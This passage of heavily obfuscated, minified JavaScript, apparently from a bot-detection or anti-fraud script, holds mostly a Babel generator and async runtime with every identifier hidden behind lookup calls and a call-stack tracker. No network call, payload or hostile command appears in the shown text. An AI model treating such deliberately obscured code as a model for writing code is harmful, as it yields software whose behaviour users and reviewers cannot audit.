Br()[mK(hg)],sP([],[][[]]))?Br()[mK(Ag)].call(null,rE,rx9,kM9):Br()[mK(UY)](Yg,Ng,OP)]=Yl(tU,[KI()[VE(Fd)](JU9,Ag),t69,kK(typeof AT()[AX(Zl)],sP([],[][[]]))?AT()[AX(zg)](Qb,NT9,Xg):AT()[AX(q0)](pn,Bc9,A0(A0(zg))),function cV9(c59){dj.push(nC);if(this[AT()[AX(FT)](tN,EO9,mY)]=UY,this[Yw()[YE(LP)].apply(null,[fO,jY,qn,Qp9])]=UY,this[Br()[mK(lh)].apply(null,[Ph,l99,qn])]=this[RO(typeof Br()[mK(qn)],sP([],[][[]]))?Br()[mK(D8)](TG,CJ,Yc):Br()[mK(Ag)](Ml,xw,UY)]=E59,this[BG()[q5(Yj)](m1,A0([]),jY,bP,pm9)]=A0(YO[zg]),this[AT()[AX(nP)](YX,jx9,A0(A0(UY)))]=null,this[RO(typeof ZE()[gN(CF)],sP([],[][[]]))?ZE()[gN(ct)].apply(null,[xc,TI,Xg]):ZE()[gN(sn)](QR9,lh,Ml)]=Yw()[YE(LP)](fO,jY,Wk,Qp9),this[QP()[XV(sg)].apply(null,[pE,xj])]=E59,this[BG()[q5(Ph)](ZF,jZ,vA,LP,Il9)][Br()[mK(FT)](WA,DY,FV)](Us9),A0(c59))for(var zw9 in this)kK(ZE()[gN(EY)](ZB9,Mh,pn),zw9[ZE()[gN(jY)].apply(null,[cs,Kl,BK])](UY))&&B59.call(this,zw9)&&A0(zS[dT()[rK(D8)](Ef,sn9)](EK(zw9[Br()[mK(Ml)](A0([]),df,Kz)](zg))))&&(this[zw9]=E59);dj.pop();},Yw()[YE(Ag)](Kb,jY,CT,Cz),function(){return LO.apply(this,[ZM,arguments]);},BG()[q5(cr)].apply(null,[r99,A0(A0(UY)),LP,Mn,xE]),function bk9(jV9){dj.push(ID9);if(this[BG()[q5(Yj)](m1,A0(zg),jY,hY,mD9)])throw jV9;var w59=this;function pV9(Sw9,UK9){dj.push(AY);lI9[RO(typeof Yw()[YE(rl)],sP(RO(typeof dT()[rK(jY)],sP('',[][[]]))?dT()[rK(An)](tF,J4):dT()[rK(AY)].call(null,cD9,s69),[][[]]))?Yw()[YE(Lj)].apply(null,[Us,jY,PE,RH9]):Yw()[YE(Fd)].apply(null,[kJ9,Vs9,sn,BO])]=KI()[VE(hY)](Tz,Ms);lI9[QP()[XV(sg)](pE,x09)]=jV9;w59[RO(typeof Yw()[YE(Ag)],sP([],[][[]]))?Yw()[YE(LP)](fO,jY,sn,ZB9):Yw()[YE(Fd)](TP9,Ln9,bZ,K79)]=Sw9;UK9&&(w59[ZE()[gN(ct)](xc,KL,Lc)]=Yw()[YE(LP)](fO,jY,Bb,ZB9),w59[QP()[XV(sg)].call(null,pE,x09)]=E59);var hz9;return dj.pop(),hz9=A0(A0(UK9)),hz9;}for(var zK9=ZW(this[kK(typeof BG()[q5(Lc)],'undefined')?BG()[q5(YY)](vP,kX,N6,Yc,JU9):BG()[q5(Ph)](ZF,Kn,vA,bY,Jp9)][QP()[XV(jY)](Xg,Gg)],zg);pg(zK9,UY);--zK9){var Y69=this[BG()[q5(Ph)](ZF,A0(A0(UY)),vA,Hl,Jp9)][zK9],lI9=Y69[dT()[rK(lh)](B0,Ch)];if(kK(AT()[AX(ct)](Lj,k8,Ph),Y69[ZE()[gN(q0)](Tz,ld,A0(A0(UY)))])){var pd9;return pd9=pV9(BG()[q5(LP)](vk,FT,AY,BA,YW9)),dj.pop(),pd9;}if(r0(Y69[ZE()[gN(q0)](Tz,ld,hg)],this[AT()[AX(FT)].apply(null,[tN,wM,Fd])])){var n59=B59.call(Y69,ZE()[gN(Gj)].apply(null,[jY,Nv9,ct])),mO9=B59.call(Y69,Br()[mK(Ud)](Kn,TD9,YX));if(n59&&mO9){if(SA(this[AT()[AX(FT)].call(null,tN,wM,mW)],Y69[ZE()[gN(Gj)](jY,Nv9,XY)])){var TF9;return TF9=pV9(Y69[kK(typeof ZE()[gN(Q0)],sP([],[][[]]))?ZE()[gN(sn)].apply(null,[F6,wT9,zg]):ZE()[gN(Gj)].call(null,jY,Nv9,g0)],A0(YO[AY])),dj.pop(),TF9;}if(SA(this[kK(typeof AT()[AX(TG)],sP('',[][[]]))?AT()[AX(zg)](Mg9,Ff,A0([])):AT()[AX(FT)].call(null,tN,wM,bs)],Y69[Br()[mK(Ud)](qK,TD9,YX)])){var fF9;return fF9=pV9(Y69[Br()[mK(Ud)](wr,TD9,YX)]),dj.pop(),fF9;}}else if(n59){if(SA(this[AT()[AX(FT)].apply(null,[tN,wM,CT])],Y69[ZE()[gN(Gj)](jY,Nv9,pn)])){var Uk9;return Uk9=pV9(Y69[ZE()[gN(Gj)].apply(null,[jY,Nv9,Mn])],A0(UY)),dj.pop(),Uk9;}}else{if(A0(mO9))throw new (zS[QP()[XV(Lc)].call(null,cs,hq9)])(QP()[XV(WA)](UY,gP));if(SA(this[AT()[AX(FT)](tN,wM,A0(A0(UY)))],Y69[Br()[mK(Ud)].call(null,fF,TD9,YX)])){var K49;return K49=pV9(Y69[Br()[mK(Ud)].call(null,Q0,TD9,YX)]),dj.pop(),K49;}}}}dj.pop();},RO(typeof KI()[VE(xc)],'undefined')?KI()[VE(EW)].call(null,b6,tF):KI()[VE(dg)](kE,DO),function Tz9(zk9,q49){dj.push(SH9);for(var wk9=ZW(this[BG()[q5(Ph)].call(null,ZF,FV,vA,Yg,qx9)][QP()[XV(jY)](Xg,dd)],YO[zg]);pg(wk9,YO[AY]);--wk9){var J59=this[BG()[q5(Ph)].apply(null,[ZF,A0({}),vA,Yg,qx9])][wk9];if(r0(J59[ZE()[gN(q0)](Tz,lg,A0(zg))],this[RO(typeof AT()[AX(bP)],'undefined')?AT()[AX(FT)].apply(null,[tN,YJ,Mn]):AT()[AX(zg)](Ih9,OD9,t6)])&&B59.call(J59,Br()[mK(Ud)](qP,VT9,YX))&&SA(this[AT()[AX(FT)](tN,YJ,Hl)],J59[Br()[mK(Ud)].apply(null,[Hl,VT9,YX])])){var nw9=J59;break;}}nw9&&(kK(BG()[q5(Lc)](VD9,A0(A0(zg)),An,bs,H89),zk9)||kK(Br()[mK(sg)](pn,FJ9,hX),zk9))&&r0(nw9[ZE()[gN(q0)](Tz,lg,D8)],q49)&&r0(q49,nw9[Br()[mK(Ud)](Xj,VT9,YX)])&&(nw9=null);var Pb9=nw9?nw9[dT()[rK(lh)](B0,h8)]:{};Pb9[Yw()[YE(Lj)](Us,jY,Xg,qx9)]=zk9;Pb9[QP()[XV(sg)](pE,W8)]=q49;var JF9;return JF9=nw9?(this[ZE()[gN(ct)].call(null,xc,z2,A0(A0(zg)))]=Yw()[YE(LP)].call(null,fO,jY,jZ,Gp9),this[Yw()[YE(LP)].call(null,fO,jY,gn,Gp9)]=nw9[Br()[mK(Ud)](Lj,VT9,YX)],Oz9):this[kK(typeof AT()[AX(CF)],sP([],[][[]]))?AT()[AX(zg)](dW9,nP,OP):AT()[AX(lh)](NH9,hs,A0({}))](Pb9),dj.pop(),JF9;},AT()[AX(lh)].call(null,NH9,cw9,Mn),function V19(v59,ns9){dj.push(JN);if(kK(kK(typeof KI()[VE(xc)],sP('',[][[]]))?KI()[VE(dg)](Ej9,wq9):KI()[VE(hY)](FX,Ms),v59[Yw()[YE(Lj)](Us,jY,hg,R39)]))throw v59[QP()[XV(sg)](pE,bt)];kK(BG()[q5(Lc)].call(null,VD9,Wk,An,Bb,vj9),v59[Yw()[YE(Lj)](Us,jY,cs,R39)])||kK(Br()[mK(sg)](A0(A0(zg)),R0,hX),v59[Yw()[YE(Lj)](Us,jY,sn,R39)])?this[Yw()[YE(LP)].call(null,fO,jY,wr,l99)]=v59[QP()[XV(sg)](pE,bt)]:kK(Yw()[YE(Lc)](Y4,Lj,mW,d59),v59[RO(typeof Yw()[YE(Lc)],'undefined')?Yw()[YE(Lj)](Us,jY,EW,R39):Yw()[YE(Fd)](vj9,qA,Xj,H69)])?(this[QP()[XV(Xj)](Yg,Ot)]=this[QP()[XV(sg)](pE,bt)]=v59[QP()[XV(sg)](pE,bt)],this[RO(typeof ZE()[gN(Wk)],sP('',[][[]]))?ZE()[gN(ct)](xc,zn,Hd):ZE()[gN(sn)].apply(null,[KU9,cL,OP])]=Yw()[YE(Lc)].call(null,Y4,Lj,wP,d59),this[Yw()[YE(LP)](fO,jY,OP,l99)]=kK(typeof BG()[q5(jZ)],sP([],[][[]]))?BG()[q5(YY)](EB9,Xn,OU9,JG,ZN9):BG()[q5(LP)].call(null,vk,XY,AY,sn,M39)):kK(Br()[mK(wP)](A0(UY),FJ9,Xj),v59[Yw()[YE(Lj)](Us,jY,EY,R39)])&&ns9&&(this[Yw()[YE(LP)](fO,jY,wP,l99)]=ns9);var S69;return dj.pop(),S69=Oz9,S69;},QP()[XV(Kn)].apply(null,[bZ,Hj]),function Ek9(f19){dj.push(qd9);for(var pk9=ZW(this[BG()[q5(Ph)](ZF,vA,vA,B0,nL)][QP()[XV(jY)].apply(null,[Xg,Wc])],zg);pg(pk9,YO[AY]);--pk9){var cF9=this[BG()[q5(Ph)](ZF,Kz,vA,g0,nL)][pk9];if(kK(cF9[kK(typeof Br()[mK(Ag)],sP([],[][[]]))?Br()[mK(Ag)](qA,pD9,Ff):Br()[mK(Ud)](Wk,XM,YX)],f19)){var vz9;return this[AT()[AX(lh)](NH9,NW,An)](cF9[dT()[rK(lh)](B0,U1)],cF9[BG()[q5(EY)](J4,Ml,YY,Bb,h99)]),Us9(cF9),dj.pop(),vz9=Oz9,vz9;}}dj.pop();},Br()[mK(Q0)].call(null,jY,Q79,jZ),function Yk9(E19){dj.push(RV);for(var SF9=ZW(this[BG()[q5(Ph)](ZF,mY,vA,Kz,P59)][QP()[XV(jY)].call(null,Xg,kk)],zg);pg(SF9,UY);--SF9){var qO9=this[RO(typeof BG()[q5(pY)],'undefined')?BG()[q5(Ph)](ZF,mW,vA,qn,P59):BG()[q5(YY)].apply(null,[Ap9,fF,AD9,hY,kK9])][SF9];if(kK(qO9[RO(typeof ZE()[gN(Ml)],sP('',[][[]]))?ZE()[gN(q0)].call(null,Tz,d59,BA):ZE()[gN(sn)].call(null,lh9,Iv9,vA)],E19)){var bF9=qO9[kK(typeof dT()[rK(S6)],sP([],[][[]]))?dT()[rK(AY)](Sk,nP):dT()[rK(lh)](B0,Dx)];if(kK(KI()[VE(hY)](TM9,Ms),bF9[RO(typeof Yw()[YE(AY)],sP([],[][[]]))?Yw()[YE(Lj)].apply(null,[Us,jY,gn,P59]):Yw()[YE(Fd)].apply(null,[nN9,g5,qP,zU9])])){var tb9=bF9[kK(typeof QP()[XV(sn)],sP('',[][[]]))?QP()[XV(Lj)](Y09,sr9):QP()[XV(sg)](pE,NS9)];Us9(qO9);}var P69;return dj.pop(),P69=tb9,P69;}}throw new (zS[QP()[XV(Lc)](cs,El9)])(QP()[XV(B0)].apply(null,[Nk,OD9]));},BG()[q5(A8)].apply(null,[CT,Zl,Yj,cr,xE]),function d49(Ns9,Ib9,CN9){dj.push(mE);this[AT()[AX(nP)].call(null,YX,fg,Tz)]=Yl(tU,[KI()[VE(g0)].call(null,rA9,Ph),Od9(Ns9),QP()[XV(EW)](EY,sd),Ib9,dT()[rK(FT)].call(null,Hd,UT),CN9]);kK(Yw()[YE(LP)].apply(null,[fO,jY,UY,Q4]),this[kK(typeof ZE()[gN(Lc)],sP([],[][[]]))?ZE()[gN(sn)].call(null,td9,b4,lh):ZE()[gN(ct)].call(null,xc,l99,Xj)])&&(this[QP()[XV(sg)].call(null,pE,Wg)]=E59);var Xk9;return dj.pop(),Xk9=Oz9,Xk9;}]);var Wk9;return dj.pop(),Wk9=Z69,Wk9;};var bw9=function(HO9){"@babel/helpers - typeof";dj.push(t6);bw9=OF(KI()[VE(O0)](tW9,mY),typeof zS[dT()[rK(cr)].call(null,CF,A39)])&&OF(KI()[VE(qt)](kX,n6),typeof zS[dT()[rK(cr)](CF,A39)][KI()[VE(g0)](PE,Ph)])?function(F69){return LO.apply(this,[h9,arguments]);}:function(O59){return LO.apply(this,[xQ,arguments]);};var MX9;return dj.pop(),MX9=bw9(HO9),MX9;};var xc9=function(){"use strict";var xK9=function(LN,RN,SN){return qI.apply(this,[wm,arguments]);};var L69=function(m59,h89,YO9,F59){dj.push(OY9);var SO9=h89&&rN(h89[RO(typeof Br()[mK(RV)],'undefined')?Br()[mK(UY)](Xj,Qg,OP):Br()[mK(Ag)](EW,LS9,TH9)],V69)?h89:V69;var fs9=zS[ZE()[gN(gn)].call(null,Bk,Ym9,sh)][KI()[VE(Lc)](zZ,NN)](SO9[RO(typeof Br()[mK(Hd)],sP('',[][[]]))?Br()[mK(UY)](fF,Qg,OP):Br()[mK(Ag)].call(null,Xj,hz,CT9)]);var JV9=new MN9(F59||[]);xO9(fs9,ZE()[gN(Mn)](EW,mT,A0(A0(zg))),Yl(tU,[RO(typeof Yw()[YE(O0)],'undefined')?Yw()[YE(UY)](d6,An,YY,g39):Yw()[YE(Fd)].call(null,HL,hC,WA,M29),Ok9(m59,YO9,JV9)]));var tw9;return dj.pop(),tw9=fs9,tw9;};var V69=function(){};var Nb9=function(){};var Vf9=function(){};var MO9=function(Is9,MF9){function wN9(Dw9,HK9,BK9,O19){dj.push(NV);var Y59=LO(k9,[Is9[Dw9],Is9,HK9]);if(RO(KI()[VE(hY)](c79,Ms),Y59[kK(typeof Yw()[YE(qt)],'undefined')?Yw()[YE(Fd)].call(null,Bb,Ax9,S6,WY9):Yw()[YE(Lj)](Us,jY,xc,hR9)])){var nV9=Y59[QP()[XV(sg)](pE,Dt)],M19=nV9[Yw()[YE(UY)].apply(null,[d6,An,B0,Nc9])];var qF9;return qF9=M19&&OF(kK(typeof KI()[VE(Lj)],'undefined')?KI()[VE(dg)](QM9,Un9):KI()[VE(LP)].apply(null,[vT9,xc]),bw9(M19))&&vs9.call(M19,QP()[XV(qn)](jY,vv9))?MF9[QP()[XV(qt)].apply(null,[EF,h79])](M19[RO(typeof QP()[XV(L1)],'undefined')?QP()[XV(qn)](jY,vv9):QP()[XV(Lj)](Hz,wT9)])[BG()[q5(sn)](NX,Xg,jY,hg,hR9)](function(x69){dj.push(NH9);wN9(Yw()[YE(LP)].apply(null,[fO,jY,A8,wV9]),x69,BK9,O19);dj.pop();},function(tN9){dj.push(Mg9);wN9(KI()[VE(hY)].apply(null,[TS9,Ms]),tN9,BK9,O19);dj.pop();}):MF9[QP()[XV(qt)](EF,h79)](M19)[BG()[q5(sn)](NX,fF,jY,Yj,hR9)](function(AI9){dj.push(dm9);nV9[Yw()[YE(UY)](d6,An,YY,vt9)]=AI9,BK9(nV9);dj.pop();},function(QO9){var tV9;dj.push(WC);return tV9=wN9(KI()[VE(hY)](YR9,Ms),QO9,BK9,O19),dj.pop(),tV9;}),dj.pop(),qF9;}O19(Y59[QP()[XV(sg)].call(null,pE,Dt)]);dj.pop();}var xV9;dj.push(tR9);xO9(this,ZE()[gN(Mn)].apply(null,[EW,xh,jZ]),Yl(tU,[RO(typeof Yw()[YE(hg)],sP([],[][[]]))?Yw()[YE(UY)](d6,An,gn,Vs):Yw()[YE(Fd)](cw9,k89,Yg,B0),function f49(Q19,N59){var Jb9=function(){return new MF9(function(R59,gN9){wN9(Q19,N59,R59,gN9);});};dj.push(XN9);var g49;return g49=xV9=xV9?xV9[BG()[q5(sn)].call(null,NX,O0,jY,mY,vT9)](Jb9,Jb9):Jb9(),dj.pop(),g49;}]));dj.pop();};var k59=function(zk){return qI.apply(this,[H7,arguments]);};var bO9=function(Mb){return qI.apply(this,[YH,arguments]);};var MN9=function(Q49){dj.push(nD9);this[BG()[q5(Ph)].call(null,ZF,Xn,vA,BA,fC)]=[Yl(tU,[kK(typeof ZE()[gN(S6)],sP([],[][[]]))?ZE()[gN(sn)](Xb,tF,A0(A0({}))):ZE()[gN(q0)](Tz,I8,sh),AT()[AX(ct)](Lj,WY,A0(A0(zg)))])],Q49[RO(typeof Br()[mK(RV)],'undefined')?Br()[mK(FT)](Ag,PZ,FV):Br()[mK(Ag)].apply(null,[CT,ps,SI])](k59,this),this[AT()[AX(q0)].apply(null,[pn,M29,TG])](A0(YO[AY]));dj.pop();};var p19=function(vI9){dj.push(gn);if(vI9||kK(dT()[rK(An)](tF,cB9),vI9)){var Qz9=vI9[kz9];if(Qz9){var P89;return dj.pop(),P89=Qz9.call(vI9),P89;}if(OF(KI()[VE(O0)].call(null,Xz,mY),typeof vI9[Yw()[YE(LP)].call(null,fO,jY,O0,tF)])){var sI9;return dj.pop(),sI9=vI9,sI9;}if(A0(zS[dT()[rK(D8)](Ef,Kb)](vI9[QP()[XV(jY)](Xg,pP9)]))){var IO9=gW(zg),QV9=function V89(){dj.push(q99);for(;SA(++IO9,vI9[QP()[XV(jY)](Xg,nL)]);)if(vs9.call(vI9,IO9)){var z49;return V89[Yw()[YE(UY)](d6,An,EY,Gf9)]=vI9[IO9],V89[BG()[q5(Yj)].call(null,m1,Dn,jY,BK,j19)]=A0(YO[zg]),dj.pop(),z49=V89,z49;}V89[Yw()[YE(UY)](d6,An,hg,Gf9)]=Zb9;V89[BG()[q5(Yj)].apply(null,[m1,Ph,jY,hg,j19])]=A0(UY);var N49;return dj.pop(),N49=V89,N49;};var VV9;return VV9=QV9[kK(typeof Yw()[YE(FZ)],sP([],[][[]]))?Yw()[YE(Fd)].apply(null,[tj9,Jb,t6,jj9]):Yw()[YE(LP)].apply(null,[fO,jY,mW,tF])]=QV9,dj.pop(),VV9;}}throw new (zS[QP()[XV(Ph)].apply(null,[C1,Q5])])(sP(bw9(vI9),KI()[VE(XY)].apply(null,[kK9,mW])));};dj.push(dB9);xc9=function sV9(){return gz9;};var Zb9;var gz9={};var WO9=zS[ZE()[gN(gn)].apply(null,[Bk,Iv9,Lj])][Br()[mK(UY)](Lj,CO,OP)];var vs9=WO9[RO(typeof dT()[rK(lh)],sP([],[][[]]))?dT()[rK(Ph)].call(null,EY,ZN):dT()[rK(AY)](Yh9,c79)];var xO9=zS[ZE()[gN(gn)](Bk,Iv9,A0({}))][KI()[VE(cr)](B8,FT)]||function(lz9,js9,LI9){return LO.apply(this,[Nx,arguments]);};var Pk9=OF(KI()[VE(O0)].apply(null,[X1,mY]),typeof zS[dT()[rK(cr)].apply(null,[CF,mb])])?zS[dT()[rK(cr)](CF,mb)]:{};var kz9=Pk9[KI()[VE(g0)](M79,Ph)]||QP()[XV(hg)](rE,qS9);var vK9=Pk9[Yw()[YE(EY)](jb,Yj,mY,tq9)]||QP()[XV(Ml)](B0,Kk);var Ds9=Pk9[RO(typeof ZE()[gN(bs)],sP([],[][[]]))?ZE()[gN(cr)](pD9,AS9,A0(A0(zg))):ZE()[gN(sn)](KU9,Mn,OP)]||dT()[rK(rl)](WY9,vD9);try{var p59=dj.length;var v19=A0([]);xK9({},dT()[rK(An)](tF,Yv9));}catch(h59){dj.splice(ZW(p59,zg),Infinity,dB9);xK9=function(Dz9,mI9,MI9){return LO.apply(this,[dU,arguments]);};}gz9[hE()[A4(sn)](rg9,jY,Xn,mb)]=L69;var BV9=AT()[AX(O0)].apply(null,[Dn,TI,A0(A0(UY))]);var hf9=RO(typeof Yw()[YE(Ml)],sP([],[][[]]))?Yw()[YE(Ph)].apply(null,[Hl,cr,Ud,zM9]):Yw()[YE(Fd)](S5,fq9,Hl,Oh9);var hb9=RO(typeof Br()[mK(hg)],'undefined')?Br()[mK(rl)](BA,O99,Wk):Br()[mK(Ag)](A0(A0({})),Xg,YM9);var Vd9=QP()[XV(Q0)].call(null,Fp9,Eh);var g19={};var Vz9={};xK9(Vz9,kz9,function(){return LO.apply(this,[tv,arguments]);});var Jz9=zS[ZE()[gN(gn)](Bk,Iv9,Gf)][AT()[AX(Mn)](HD9,lL,FV)];var NV9=Jz9&&Jz9(Jz9(p19([])));NV9&&RO(NV9,WO9)&&vs9.call(NV9,kz9)&&(Vz9=NV9);var nd9=Vf9[Br()[mK(UY)].apply(null,[A0(A0(UY)),CO,OP])]=V69[Br()[mK(UY)](Yj,CO,OP)]=zS[ZE()[gN(gn)](Bk,Iv9,Lj)][KI()[VE(Lc)].call(null,Vt,NN)](Vz9);function K19(xk9){dj.push(MB9);[Yw()[YE(LP)].call(null,fO,jY,bZ,JT),KI()[VE(hY)](Nn,Ms),Yw()[YE(Lc)](Y4,Lj,bs,IP)][Br()[mK(FT)].apply(null,[hY,EZ,FV])](function(fN9){xK9(xk9,fN9,function(h69){var lb9;dj.push(JM9);return lb9=this[ZE()[gN(Mn)].call(null,EW,Nl,Zl)](fN9,h69),dj.pop(),lb9;});});dj.pop();}function Ok9(cz9,s59,SK9){var RN9=BV9;return function(Ow9,R49){dj.push(D6);if(kK(RN9,hb9))throw new (zS[QP()[XV(Lc)].apply(null,[cs,Af])])(ZE()[gN(nP)](t6,I8,sn));if(kK(RN9,Vd9)){if(kK(KI()[VE(hY)].call(null,pZ9,Ms),Ow9))throw R49;var xs9;return xs9=Yl(tU,[Yw()[YE(UY)].apply(null,[d6,An,lh,wp9]),Zb9,BG()[q5(Yj)](m1,Yg,jY,PE,VU9),A0(UY)]),dj.pop(),xs9;}for(SK9[ZE()[gN(ct)](xc,kP,qK)]=Ow9,SK9[QP()[XV(sg)].apply(null,[pE,Or])]=R49;;){var jI9=SK9[kK(typeof AT()[AX(vP)],sP('',[][[]]))?AT()[AX(zg)](Ww,t39,qA):AT()[AX(nP)](YX,mt,ct)];if(jI9){var Cb9=Rz9(jI9,SK9);if(Cb9){if(kK(Cb9,g19))continue;var r49;return dj.pop(),r49=Cb9,r49;}}if(kK(Yw()[YE(LP)].apply(null,[fO,jY,qA,GG]),SK9[ZE()[gN(ct)].apply(null,[xc,kP,pn])]))SK9[Br()[mK(lh)].apply(null,[PE,T0,qn])]=SK9[Br()[mK(D8)].apply(null,[Kn,qj,Yc])]=SK9[QP()[XV(sg)](pE,Or)];else if(kK(KI()[VE(hY)].call(null,pZ9,Ms),SK9[ZE()[gN(ct)](xc,kP,A0(A0([])))])){if(kK(RN9,BV9))throw RN9=Vd9,SK9[QP()[XV(sg)](pE,Or)];SK9[BG()[q5(cr)].apply(null,[r99,m1,LP,Kc,VU9])](SK9[QP()[XV(sg)].apply(null,[pE,Or])]);}else kK(Yw()[YE(Lc)](Y4,Lj,S6,NT9),SK9[ZE()[gN(ct)].apply(null,[xc,kP,kX])])&&SK9[KI()[VE(EW)](dz9,tF)](Yw()[YE(Lc)].call(null,Y4,Lj,Zl,NT9),SK9[QP()[XV(sg)].apply(null,[pE,Or])]);RN9=hb9;var Vk9=LO(k9,[cz9,s59,SK9]);if(kK(Br()[mK(wP)].call(null,cs,jq9,Xj),Vk9[Yw()[YE(Lj)].apply(null,[Us,jY,lh,tQ9])])){if(RN9=SK9[BG()[q5(Yj)].call(null,m1,Hl,jY,BK,VU9)]?Vd9:hf9,kK(Vk9[QP()[XV(sg)](pE,Or)],g19))continue;var w89;return w89=Yl(tU,[Yw()[YE(UY)].call(null,d6,An,FT,wp9),Vk9[QP()[XV(sg)](pE,Or)],BG()[q5(Yj)](m1,fY,jY,Ph,VU9),SK9[kK(typeof BG()[q5(Kn)],sP([],[][[]]))?BG()[q5(YY)](qS9,D8,dz,Cr,ZC):BG()[q5(Yj)].apply(null,[m1,JG,jY,q0,VU9])]]),dj.pop(),w89;}kK(KI()[VE(hY)](pZ9,Ms),Vk9[Yw()[YE(Lj)].apply(null,[Us,jY,hg,tQ9])])&&(RN9=Vd9,SK9[ZE()[gN(ct)](xc,kP,rl)]=KI()[VE(hY)].call(null,pZ9,Ms),SK9[QP()[XV(sg)].apply(null,[pE,Or])]=Vk9[QP()[XV(sg)](pE,Or)]);}dj.pop();};}function Rz9(K59,Sd9){dj.push(X4);var rs9=Sd9[ZE()[gN(ct)].apply(null,[xc,hI,Hl])];var VN9=K59[KI()[VE(g0)](zM9,Ph)][rs9];if(kK(VN9,Zb9)){var xf9;return Sd9[AT()[AX(nP)](YX,H29,cP)]=null,kK(KI()[VE(hY)].call(null,w5,Ms),rs9)&&K59[KI()[VE(g0)](zM9,Ph)][RO(typeof Yw()[YE(Xj)],'undefined')?Yw()[YE(Lc)](Y4,Lj,FT,bS9):Yw()[YE(Fd)].apply(null,[Xn,zd9,TG,PZ9])]&&(Sd9[ZE()[gN(ct)].apply(null,[xc,hI,tN])]=Yw()[YE(Lc)](Y4,Lj,DP,bS9),Sd9[QP()[XV(sg)](pE,zW)]=Zb9,Rz9(K59,Sd9),kK(RO(typeof KI()[VE(xc)],'undefined')?KI()[VE(hY)].call(null,w5,Ms):KI()[VE(dg)](EC,X5),Sd9[ZE()[gN(ct)](xc,hI,Yc)]))||RO(Yw()[YE(Lc)](Y4,Lj,Gj,bS9),rs9)&&(Sd9[ZE()[gN(ct)].apply(null,[xc,hI,A0(UY)])]=kK(typeof KI()[VE(EF)],sP([],[][[]]))?KI()[VE(dg)](BK,lQ9):KI()[VE(hY)](w5,Ms),Sd9[QP()[XV(sg)](pE,zW)]=new (zS[QP()[XV(Ph)].apply(null,[C1,JD])])(sP(sP(Yw()[YE(A8)](Lj,Ud,Yc,hz),rs9),kK(typeof QP()[XV(Xz)],sP('',[][[]]))?QP()[XV(Lj)](Bc9,Hl):QP()[XV(g0)](BF,TP)))),dj.pop(),xf9=g19,xf9;}var KK9=LO(k9,[VN9,K59[KI()[VE(g0)].call(null,zM9,Ph)],Sd9[RO(typeof QP()[XV(qP)],sP([],[][[]]))?QP()[XV(sg)].call(null,pE,zW):QP()[XV(Lj)](pp9,YX)]]);if(kK(KI()[VE(hY)].apply(null,[w5,Ms]),KK9[RO(typeof Yw()[YE(qn)],sP(dT()[rK(An)](tF,Qp9),[][[]]))?Yw()[YE(Lj)](Us,jY,Ag,MU9):Yw()[YE(Fd)].call(null,bp9,BL,Yg,k5)])){var dV9;return Sd9[ZE()[gN(ct)](xc,hI,wP)]=RO(typeof KI()[VE(hY)],sP([],[][[]]))?KI()[VE(hY)].apply(null,[w5,Ms]):KI()[VE(dg)](CU9,R6),Sd9[QP()[XV(sg)](pE,zW)]=KK9[RO(typeof QP()[XV(Fd)],sP([],[][[]]))?QP()[XV(sg)](pE,zW):QP()[XV(Lj)](pW9,Vg9)],Sd9[AT()[AX(nP)](YX,H29,bs)]=null,dj.pop(),dV9=g19,dV9;}var d19=KK9[RO(typeof QP()[XV(JG)],'undefined')?QP()[XV(sg)].apply(null,[pE,zW]):QP()[XV(Lj)](YX,YN9)];var X69;return X69=d19?d19[BG()[q5(Yj)].call(null,m1,BK,jY,Wk,P79)]?(Sd9[K59[QP()[XV(EW)].call(null,EY,pr)]]=d19[Yw()[YE(UY)].apply(null,[d6,An,Wk,Us])],Sd9[Yw()[YE(LP)](fO,jY,FZ,lT9)]=K59[dT()[rK(FT)](Hd,KP)],RO(Yw()[YE(Lc)](Y4,Lj,cs,bS9),Sd9[ZE()[gN(ct)](xc,hI,Gf)])&&(Sd9[ZE()[gN(ct)].apply(null,[xc,hI,PE])]=RO(typeof Yw()[YE(pn)],sP(dT()[rK(An)](tF,Qp9),[][[]]))?Yw()[YE(LP)](fO,jY,qA,lT9):Yw()[YE(Fd)].apply(null,[tF,Qq9,q0,kK9]),Sd9[QP()[XV(sg)](pE,zW)]=Zb9),Sd9[AT()[AX(nP)](YX,H29,pY)]=null,g19):d19:(Sd9[ZE()[gN(ct)](xc,hI,mW)]=KI()[VE(hY)](w5,Ms),Sd9[QP()[XV(sg)](pE,zW)]=new (zS[QP()[XV(Ph)](C1,JD)])(QP()[XV(hY)](Q0,UZ9)),Sd9[AT()[AX(nP)](YX,H29,YY)]=null,g19),dj.pop(),X69;}Nb9[Br()[mK(UY)].apply(null,[TG,CO,OP])]=Vf9;xO9(nd9,KI()[VE(Fd)](Ix9,Ag),Yl(tU,[Yw()[YE(UY)](d6,An,FT,fH9),Vf9,BG()[q5(jZ)](z6,zg,gn,Cr,nb),A0(UY)]));xO9(Vf9,KI()[VE(Fd)](Ix9,Ag),Yl(tU,[Yw()[YE(UY)](d6,An,WA,fH9),Nb9,BG()[q5(jZ)].apply(null,[z6,FZ,gn,jY,nb]),A0(UY)]));Nb9[ZE()[gN(wP)].call(null,A8,gP,wP)]=xK9(Vf9,Ds9,KI()[VE(xc)].call(null,Og,DP));gz9[Yw()[YE(O0)](At9,A8,jY,gD9)]=function(c69){dj.push(dB9);var WN9=OF(KI()[VE(O0)](X1,mY),typeof c69)&&c69[KI()[VE(Fd)](Ix9,Ag)];var g59;return g59=A0(A0(WN9))&&(kK(WN9,Nb9)||kK(kK(typeof KI()[VE(FW)],'undefined')?KI()[VE(dg)](GD9,hg):KI()[VE(xc)].apply(null,[Og,DP]),WN9[ZE()[gN(wP)](A8,gP,sh)]||WN9[kK(typeof Br()[mK(wr)],'undefined')?Br()[mK(Ag)](rl,cR9,Qr9):Br()[mK(Fd)].apply(null,[A0([]),Mb9,RH9])])),dj.pop(),g59;};gz9[AT()[AX(pY)].call(null,nZ9,sc9,CF)]=function(L19){dj.push(g0);zS[ZE()[gN(gn)].call(null,Bk,Hd,m1)][AT()[AX(Gj)](n6,wH9,TG)]?zS[ZE()[gN(gn)](Bk,Hd,Bb)][AT()[AX(Gj)].call(null,n6,wH9,B0)](L19,Vf9):(L19[ZE()[gN(rl)](vP,QL,fF)]=Vf9,xK9(L19,Ds9,KI()[VE(xc)](pK9,DP)));L19[RO(typeof Br()[mK(FT)],'undefined')?Br()[mK(UY)].apply(null,[cr,v09,OP]):Br()[mK(Ag)](Dn,fY,ID9)]=zS[ZE()[gN(gn)](Bk,Hd,A0([]))][kK(typeof 